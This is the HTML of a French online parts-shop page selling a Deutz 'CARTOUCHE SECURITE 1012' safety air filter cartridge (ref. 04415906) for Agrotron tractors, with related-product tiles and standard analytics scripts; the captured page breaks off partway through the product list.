

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.placedespros.com/article/cartouche-securite-1012-1607
body_size: 97248
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
	<meta charset="utf-8">
			<!-- SEO -->
													<link rel="canonical" href="https://www.placedespros.com/article/cartouche-securite-1012-1607">
							
		<!-- End SEO -->
							<meta name="robots" content="index, follow">
				<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<link rel="home" href="/">
			<link disabled rel="icon" type="image/png" href="/place_des_pros/site/favicon.png?v=wfabkq">
		<link disabled rel="apple-touch-icon" href="/place_des_pros/site/images/apple-touch-icon.png?v=wfabkq">
								
		<title>Vente CARTOUCHE SECURITE 1012 Deutz  04415906 | Place des pros</title>
		<meta
		name="description" content="&#039;Vente CARTOUCHE SECURITE 1012  Deutz 04415906. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:url" content="https://www.placedespros.com/article/cartouche-securite-1012-1607">
		<meta property="og:type" content="website">
					<meta property="og:title" content="CARTOUCHE SECURITE 1012">
				<meta property="og:description" content="&#039;Vente CARTOUCHE SECURITE 1012  Deutz 04415906. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
											<meta property="og:image" content="https://www.placedespros.com/image/be-article-articlePicture-vq43mkbmseghr4py/large">
								<link rel="stylesheet" href="/place_des_pros/bundle/css/all.css?v=wfabkq">
		<link disabled rel="stylesheet" type="text/css" href="/fontawesome/css/all.min.css">
		<link disabled rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/css/intlTelInput.min.css">
				<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link
		disabled href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">
				<link disabled href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
		    <!-- Meta Pixel Code -->
    <script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1131492531167150');
		fbq('track', 'PageView');
    </script>
    <!-- End Meta Pixel Code -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
		gtag('config', 'G-2X1YSSC7PK');
    </script>
    <!-- End Google tag -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="msapplication-TileColor" content="#cc5717">
    <meta name="theme-color" content="#ffffff">

    <link rel="apple-touch-icon" sizes="180x180" href="/place_des_pros/site/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/place_des_pros/site/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/place_des_pros/site/favicon-16x16.png">

    <link rel="mask-icon" href="/place_des_pros/safari-pinned-tab.svg" color="#36ff03">

    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;700;800&display=swap" rel="stylesheet">
        </head>

	<body class="mainTemplate">
        <!-- Meta Pixel Code Noscript -->
        <noscript>
            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1131492531167150&ev=PageView&noscript=1" alt="No script facebook">
        </noscript>
        <!-- End Meta Pixel Code Noscript -->
		<div class="mainWrapper">
			<div class="content">
									                <header class="header notFixed notHome">
                    <div class="headerBlock">
                        <div class="headerRow mainMenuWrapper">
                                                        <div class="menuTrigger">
                                <button class="buttonBlock" aria-label="Menu"></button>
                            </div>
                                                        <div class="logoBlock">
                                <a class="logoLink js-homeLink"
                                   href="/"
                                   title="Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture">
                                    <img class="actualLogo"
                                         src="/place_des_pros/site/images/place_des_pros-logo.png"
                                         alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
                                </a>
                            </div>
                            <div class="searchMenuBlock">
                                                                <div class="searchBarOverlay"></div>
                                <div id="blg-modid-searchFullText" class="blgModNavAllSearchFullText homeSearchBar">
			<div class="searchBarBlock">
		<form class="searchBarForm" method="GET">
										<div class="searchTrigger">
											<i class="fas fa-search"></i>
									</div>
										<div class="searchClose"><i class="fa-regular fa-xmark"></i></div>
									<input class="searchBarFormInput"
									   name="q"
				   value=""
				   autocomplete="off"
				   autocorrect="off"
				   autocapitalize="off"
				   spellcheck="false"
				   title="Effectuer une recherche"
				   type="text"
											placeholder="Rechercher parmi plus de 250 000 références...">
								<div class="results js-cart-item-observer" data-placeholder="Recherche en cours...">
							</div>
			<button class="js-searchTrigger searchBarTrigger "
					type="submit"
					data-href="/materiels/search"
					data-href-ajax="/ajax/live_search/all"
					aria-label="Lancer la recherche">
											<i class="fa-light fa-magnifying-glass"></i>
								</button>
		</form>
	</div>
</div>

                            </div>
                            <div class="pictosNavBlock">
                                                                <div class="blgModStoreStorePicker storePickerMenu " id="blg-modid-storePickerMenu">
            <div class="storePickerBlock js-store-picker-block">
                            <div class="leftBlock">
                                                <a class="fas fa-map-marker-alt" href="https://www.placedespros.com/sales-points" aria-label="Picto emplacement">
    </a>
                                    </div>
                        <div class="location rightBlock">
                                        <a class="nameBlock js-store-link"  href="https://www.placedespros.com/sales-points">
        <span class="closestStore js-store-name hidden"></span>
            </a>
                                                    <a href="https://www.placedespros.com/sales-points"
   class="findStore js-undefined-picked-store hidden">
    Mon magasin
</a>
<a href="https://www.placedespros.com/sales-points"
   class="findStore picked js-defined-picked-store hidden">
    Modifier
</a>
                            </div>
        </div>
    </div>

                                                                		<nav class="extranetBridge">
			<div class="disconnected">
			<a class="extranetLink" href="https://extranet.placedespros.com/login" rel="nofollow">
				<div class="helloBlock"><i class="fa-light fa-user"></i></div>
				<div class="accountTitle">Mon compte</div>
			</a>
		</div>
	</nav>
                                                                                                    	<div id="blg-modid-cartMenu"
		 class="blgModCartCart cartMenu subTemplateMenu.layout">
		<a href="/cart"
		   class="js-show-cart equipmentCount cartMenu"
		   rel="nofollow">
							<i class="fas fa-shopping-cart"></i>
					<span class="cartLabel">Panier</span>
		<div class="cartCountBlock empty">
					<span class="js-cart-badge-count cartCount empty">
				0
			</span>
							</div>
			</a>
			</div>

                                                            </div>
                            <div class="mainMenuBlock">
                                                                <nav class="blgModNavMainMenu mainMenu" id="blg-modid-mainMenu">
        <div class="menuItem active">
        <a class="menuLink bordered"
           href="/categories">
            <span class="menuTitle">Nos produits</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/categories-used/?p=used">
            <span class="menuTitle">Occasions</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/good-plans">
            <span class="menuTitle">Bonnes affaires</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/news">
            <span class="menuTitle">Conseils</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/page/qui-sommes-nous-38">
            <span class="menuTitle">Qui sommes-nous ?</span>
        </a>
    </div>
</nav>

                            </div>
                        </div>
                    </div>
                </header>
				<div class="inner deepPage">
						<div class="blgModArticleArticleView js-cart-item-observer "
	 id="blg-modid-content">
				<div class="articleHeader js-article-header">
															<ol class="breadcrumb"
		itemscope
		itemtype="https://schema.org/BreadcrumbList">
				<li class="breadcrumbItem homeItem"
			itemprop="itemListElement" itemscope
			itemtype="https://schema.org/ListItem">
			<a class="breadcrumbLink homeLink"
			   href="/"
			   itemprop="item">
				<span class="item" itemprop="name">
					Accueil
					<meta itemprop="name" content="Accueil">
				</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-accessoires-1222">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces &amp; accessoires
											</span>
				</a>
				<meta itemprop="position" content="1">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-detachees-2113">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces détachées
																								</span>
				</a>
				<meta itemprop="position" content="2">
							</li>
							<li class="breadcrumbItem"
				itemscope
				itemprop="itemListElement"
				itemtype="https://schema.org/ListItem">
				<a class="breadcrumbLink"
				   itemprop="item"
				   role="button">
					<span class="breadcrumbItemTitle"
					  itemprop="name">CARTOUCHE SECURITE 1012</span>
				</a>
				<meta itemprop="position" content="3">
							</li>
			</ol>
																		<div class="spinnerBlock">
	<div class="spinner">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>
						</div>
	            	
		
    <div class="articleMainRow">
                    <div class="photoBlock rowSpan-6" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
										<div class="articleMainPhotoBlock js-main-slider">
																		<div class="mainPhotoImg">
			<a class="photoLink fancyBoxGallery"
			   href="/image/be-article-articlePicture-vq43mkbmseghr4py"
			   data-fancybox-group="mainPhotoImg"
			   itemprop="url">
				<img alt="Pièces agricoles - Filtres - CARTOUCHE SECURITE 1012"
					itemprop="image"
					class="photoItem"
					src="/image/be-article-articlePicture-vq43mkbmseghr4py/medium"
					loading="lazy"
											srcset="/image/be-article-articlePicture-vq43mkbmseghr4py/small 133w,/image/be-article-articlePicture-vq43mkbmseghr4py/mediumGallery 327w,/image/be-article-articlePicture-vq43mkbmseghr4py/medium 533w"
						sizes="(max-width: 280px) 150px, (max-width: 480px) 300px, (max-width: 920px) 500px, (max-width: 1080px) 300px, 500px"
									/>
			</a>
		</div>
								</div>
																					<div class="tagsBlock" itemprop="keywords">
												<div class="tag op tagColor24">
						OP Filtre
					</div>
																<div class="tag catalogueEnCours tagColor6">
						CATALOGUE EN COURS
					</div>
																<div class="tag filtres tagColor23">
						♻️ Filtres
					</div>
																<div class="tag diffusionLaPlateforme tagColor21">
						📣 placedespros.com
					</div>
																<div class="tag googleShopping tagColor8">
						🇬🇸
					</div>
												</div>
							</div>
                <div class="contentsWrap">
            	<div class="articleBlock rowCount-6 js-article-block
							noScarPlusProduct
									op
					catalogueEnCours
					filtres
					diffusionLaPlateforme
					googleShopping
		">
																											<h1 class="articleTitle" itemprop="name">
		CARTOUCHE SECURITE 1012
			</h1>
																							<div class="referenceBlock" itemscope itemtype="https://schema.org/Offer">
																<div class="articleRef provider">
						<span class="articleRefPrefix" itemprop="name">Réf :</span>
						<span itemprop="serialNumber">04415906</span>
					</div>
										</div>
																																								                                                                <div class="customFieldsBlock">
                    <h3 class="customfieldsLabel">Caractéristiques :</h3>
        									<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Compatibilité matériel
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									Agrotron MK1, Agrotron MK2, Agrotron MK3, Agrotron New
															</li>
											</ul>
				</div>
												<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Désignation précise
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									filtre à air intérieur
															</li>
											</ul>
				</div>
												<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Référence alternative
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									<a href="https://www.placedespros.com/article/filtre-air-10122012-1593" title="04415905 : filtre air 1012/2012">04415905 : filtre air 1012/2012</a>
															</li>
											</ul>
				</div>
												<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Type de pièce
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									origine
															</li>
											</ul>
				</div>
						</div>
																									<div class="brandBlock" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
							<meta itemprop="name" content="Deutz">
									<div class="makeLogo">
						<img class="actualBrand"
							 alt="Deutz"
							 width="100"
							 height="50"
							 src="/make-logos/100x50/deutz"
							 itemprop="logo">
					</div>
									</div>
																																																	<div class="availableSellersBlock">
    <div class="availableSellersTitle">Vendu et expédié par :</div>
    <div class="availableSellers js-available-sellers"></div>
</div>																									<meta itemprop="description" content="CARTOUCHE SECURITE 1012">
																																				<div class="actionBlock">
																			<div class="priceNstocks" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																																														<div class="pricesBlock js-article-prices" data-id="1607"></div>
																																																																																														<div class="articleStock inStock">
		<div class="stockTitle">Disponibilité</div>
		<div class="stockContent">
							<span class="inStock"><i class="fas fa-box-open"></i></span>
																			<span class="stockLabel">
							<meta itemprop="availability" content="http://schema.org/InStock">
							Expédition 24h/48h
						</span>
														</div>
	</div>
																																																									</div>
																																				
            <div class="textBlock">
            <div class="textTitle">Retrait en magasin</div>
            <div class="textContent">Livraison à domicile</div>
        </div>
        <aside class="interactBlock ">
                                            
                                            <div class="cartItem js-cart-item"
                 data-id="1607"
                 data-type="part"
                 data-category="part"
                 data-quantity="1"
				 data-tags="[{&quot;name&quot;:&quot;op&quot;,&quot;title&quot;:&quot;OP Filtre&quot;},{&quot;name&quot;:&quot;catalogueEnCours&quot;,&quot;title&quot;:&quot;CATALOGUE EN COURS&quot;},{&quot;name&quot;:&quot;filtres&quot;,&quot;title&quot;:&quot;♻️ Filtres&quot;},{&quot;name&quot;:&quot;diffusionLaPlateforme&quot;,&quot;title&quot;:&quot;📣 placedespros.com&quot;},{&quot;name&quot;:&quot;googleShopping&quot;,&quot;title&quot;:&quot;🇬🇸&quot;}]" 				 data-label="CARTOUCHE SECURITE 1012"
				 data-internalReference=""
                 				    data-reference="04415906"
                 				 data-make="Deutz"
                 >
                                                    <div class="setQuantityWrapper js-quantity-wrapper">
                        <div class="quantity js-quantity js-set-quantity
							"
							 data-id="part-1607"
                             itemscope
                             itemtype="https://schema.org/QuantitativeValue">
							<div class="quantityLabel">Quantité</div>
							<input class="cartInput js-article-quantity-setter"
								   type="number"
								   step="1"
								   min="1"
								   value="1"
                                   aria-label="Quantité"
                                                                        itemprop="value">
						</div>
					</div>
																<div class="addToCartWrapper
						 js-add-to-cart"
                        >
					<button class="actionLink addToCart"
                                                            data-toggle="modal"
                                data-target="#addArticleModal"
                            							                            title="Ajouter au panier"
                            itemprop="potentialAction">
						<span class="actionPicto">
							                            <i class="fas fa-shopping-cart"></i></span>
                        <span class="actionTitle">
                            Ajouter au panier
                        </span>
                    </button>
                </div>
                                <div class="hidden removeFromCartWrapper js-remove-from-cart">
                    <button class="actionLink removeFromCart" itemprop="potentialAction">
                        <span class="actionPicto">
                                                        <i class="fas fa-trash-alt"></i></span>
                        <span class="actionTitle">
                            Retirer du panier
                        </span>
                    </button>
                </div>
            </div>
        
                    <div class="triggerBlock">
                                                                                                                        <button class="contactModal js-contact-wizard"
                data-objectid="1607"
                data-feedbacktype="articleInfos"
                itemprop="potentialAction">
            <span class="actionTitle">Demande d'informations</span>
        </button>
                                                    </div>
            </aside>
    																		
																																							</div>
					</div>

        </div>
    </div>
    					                            <div class="relatedArticles" itemprop="isRelatedTo">
                <div class="blgModArticleArticleSlider articleSliderSuggested" id="blg-modid-content_articleSliderSuggested_0">
                                            <div class="titleBlock">
    <span class="sliderTitle">Vous aimerez aussi</span>
</div>
                                        <div class="sliderWrapper"
     itemscope
     itemtype="https://schema.org/ListItem">
        <div class="js-slider slider">
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="20"
             class="articleTile js-cart-item js-slider-cart-item slide-content  specialOffer catalogueEnCours diffusionLaPlateforme
            promoTile            piecesAgricolesjointsbagues                        "
             data-id="20"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="JOINT 45X80X8"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Joints, bagues"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         specialOffer catalogueEnCours diffusionLaPlateforme        isPromo">
                    <div class="tag specialOffer tagColor12" itemprop="itemCondition">
                Promotion
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                			<div class="tag isPromo" itemprop="itemCondition">Promo</div>
		    </div>
                                                    <a class="tileLink"
                   href="/article/joint-45x80x8-20" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery hasPrice" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock hasPrice">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">JOINT 45X80X8</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="20"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="19"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommune                        "
             data-id="19"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="ETRIER"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pièce divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/etrier-19" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">ETRIER</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="19"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="18"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="18"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE A GAS-OIL"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-a-gas-oil-18" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-kr3hufiqey9673qf/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE A GAS-OIL" src="[data-uri]" data-lazy="/image/be-article-articlePicture-kr3hufiqey9673qf/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE A GAS-OIL</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="18"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="14"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE A HUILE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-a-huile-14" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-zgkkpcg9tkimcblp/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE A HUILE" src="[data-uri]" data-lazy="/image/be-article-articlePicture-zgkkpcg9tkimcblp/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE A HUILE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="11"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="11"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-11" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
